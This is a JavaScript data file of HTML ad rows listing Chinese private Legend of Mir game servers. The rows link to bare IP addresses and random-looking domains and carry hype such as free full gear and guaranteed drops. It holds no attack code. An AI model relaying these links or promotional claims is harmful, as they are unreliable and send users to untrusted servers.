adlistData[1424] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月19日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://88zhet.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤●帝王轻变●≥</a></td><td>纯元宝三职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>轻变迷失中变</td><td>━主打BOSS━纯元宝时间终极━全爆━<font color='blue'>-推荐</font></td><td>纯元宝无捐献</td><td><a href='https://88zhet.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1219dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1219dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>遗忘▲鬼斧▲迷失</a></td><td>一道迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>天境迷失沧浪苍穹</td><td>大梦迷失幻雨阁锦绣山河<font color='blue'>-推荐</font></td><td>羽轩沉默</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://a3ge-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●游龙迷失●●</a></td><td>纯元宝复古迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>●纯元宝●无捐献●无狂暴●无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a3ge-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/wzzf' rel='nofollow' target='_blank'>万职争锋◆魔次</a></td><td>＜十二职业＞</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●魔次·神宠●</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█无限数值█</td><td><a href='https://jy.100cqz.com/wzzf'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.1fc68.top/' rel='nofollow' target='_blank'>◆新江湖◆</a></td><td>◆暗黑沉默◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属神器</td><td>-　　　　　　独　　　家　　　　　　-<font color='blue'>-推荐</font></td><td>█武侠专属█</td><td><a href='http://www.1fc68.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/shsc' rel='nofollow' target='_blank'>神皇圣宠●暗黑</a></td><td>＜暗黑三职业＞</td><td class='r'>12月19日/☆通宵推荐☆</td><td>╲　专属宠物　╱</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█全屏吸怪█</td><td><a href='https://bj.100cqz.com/shsc'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180wmzg.com' rel='nofollow' target='_blank'>━━━１８０火龙公益√━━━</a></td><td>━━━━小众精品━━━━</td><td class='r'>12月19日/☆通宵推荐☆</td><td>━━━唯一货币━━━</td><td>━━━━━━━━━━独家复古微变极品三职业━━━━━━━━━━<font color='blue'>-推荐</font></td><td>█████急需█████</td><td><a href='https://www.180wmzg.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.tlzj12.com' rel='nofollow' target='_blank'>◆◆◆降龙遗忘</a></td><td>神器首区◆◆◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>０充全满毕业</td><td>千件首爆◆爆率全开◆三天合区◆爽<font color='blue'>-推荐</font></td><td>★爆率永不关</td><td><a href='http://www.tlzj12.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.3x3hj.cn:3456/' rel='nofollow' target='_blank'>超变亿万合击██</a></td><td>变态合击████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██████</td><td>三职业全屏火墙█月灵继承人物双倍██<font color='blue'>-推荐</font></td><td>新版首战██</td><td><a href='http://www.3x3hj.cn:3456/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月19日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/' rel='nofollow' target='_blank'>███１．７０狼烟复古███</a></td><td>███１．７６金币复古███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█你没有玩过的█</td><td>█〓新版首区　免费挂机　免费运⑨　自动回收　长久稳定　散人养老〓█<font color='blue'>-推荐</font></td><td>██1.70★1.76██</td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月19日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月19日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月19日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月19日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.64.253.138:5610' rel='nofollow' target='_blank'>暗黑●神凰</a></td><td>魔改独家十职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>百种自定义技能</td><td>沉默●铭文●宠物●鉴定●魔次飘血<font color='blue'>-推荐</font></td><td>7种族10大陆</td><td><a href='http://154.64.253.138:5610'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月19日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月19日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月19日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:888/' rel='nofollow' target='_blank'>神之领域·26大陆</a></td><td>良心长久服</td><td class='r'>12月19日/☆通宵推荐☆</td><td>100%首区</td><td>上线送无限刀!自动捡取！无限透视！<font color='blue'>-推荐</font></td><td>良心长久服</td><td><a href='http://43.228.71.80:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月19日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月19日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xi2qqs1.xlw888.xyz:50020/' rel='nofollow' target='_blank'>修罗王迷失无限刀</a></td><td>超变单职业嘎嘎爽</td><td class='r'>12月19日/☆通宵推荐☆</td><td>首沙8888</td><td>上线送赞助※送神器※送一切※全新季※一刀999999<font color='blue'>-推荐</font></td><td>新区全天开放</td><td><a href='http://xi2qqs1.xlw888.xyz:50020/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.3000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.3000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/wlsh/' rel='nofollow' target='_blank'>█▅▃▁武林神话(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁武侠剧情(神器)▁▃▅▇█▇█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>进服█送５８真充</td><td>█▅▃▁金庸侠客▁剧情探索▁透视爆率▁武功绝学▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>█无限刀单职业█</td><td><a href='https://ggzy.xb80hf.cloud:1888/wlsh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０原始公益复古</a></td><td>回到2003年</td><td class='r'>12月19日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月19日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月19日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:85/' rel='nofollow' target='_blank'>神魔之爵</a></td><td>佣兵十一职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>十二星宫</td><td>《剑鞘修炼》《养蛇系统》《奇经八脉》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:85/'  target='_blank'>点击查看</a></td></tr>`;
